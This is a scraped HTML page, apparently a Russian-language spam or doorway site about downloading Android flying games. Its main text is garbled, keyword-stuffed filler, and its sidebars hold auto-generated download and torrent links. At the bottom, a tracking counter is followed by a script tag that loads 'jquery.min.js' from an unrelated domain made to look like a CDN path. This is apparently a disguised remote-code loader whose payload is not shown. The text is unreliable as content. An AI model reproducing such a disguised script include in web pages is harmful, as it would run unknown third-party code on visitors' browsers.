

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thimuphie.gannonogara.com/s18ei-skachat-igry-na-android-letat-na-samolete.html
body_size: 2151
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игры на андроид летать на самолете - thimuphie.gannonogara.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thimuphie.gannonogara.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игры на андроид летать на самолете</h2>
                            </header>
                            <p>У нас представлены лучшие онлайн игры леталки бесплатно. Мы собрали огромную коллекцию. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. 94 процента — это популярная игра, которую можно скачать на мобильное устройство Android или. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="s18ei-samaya-bystraya-i-kroshechnaya-windows-xp-sp3.html">Самая быстрая и крошечная windows xp sp3</a></li>
                                <li><a href="s18ei-dogovor-bezvozmezdnogo-polzovaniya-uslugami.html">Договор безвозмездного пользования услугами</a></li>
                                <li><a href="s18ei-igry-dlya-devochek-skachat-kulinariya-cherez-torrent.html">Игры для девочек скачать кулинария через торрент</a></li>
                                <li><a href="s18ei-skachat-pesnyu-lyubimoy-zhene-besplatno.html">Скачать песню любимой жене бесплатно</a></li>
                                <li><a href="s18ei-kremen-vtoroy-sezon-skachat-torrent.html">Кремень второй сезон скачать торрент</a></li>
                                <li><a href="s18ei-chto-takoe-multimedia-prezentaciya.html">Что такое мультимедиа презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Игры леталки онлайн — играть бесплатно.</li>
<li>Игра 94 процента - Игры онлайн.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-rechnoy-vokzal-krasnoyarsk-oficialnyy-sayt-raspisanie-raket.html">Речной вокзал красноярск официальный сайт расписание ракет</a></li>
                                            <li><a href="s18ei-lukyanenko-zastava-fb2-skachat-besplatno.html">Лукьяненко застава fb2 скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-igry-krafting-skachat.html">Игры крафтинг скачать</a></li>
                                            <li><a href="s18ei-panzer-igra-skachat.html">Panzer игра скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-gost-3286-82-skachat.html">Гост 3286 82 скачать</a></li>
                                            <li><a href="s18ei-besplatno-skachat-igry-na-mobilnyy-samsung.html">Бесплатно скачать игры на мобильный samsung</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="s18ei-programma-it.html">Программа it</a></li>
                                            <li><a href="s18ei-diana-gurckaya-minusovka-ty-zdes.html">Диана гурцкая минусовка ты здесь</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
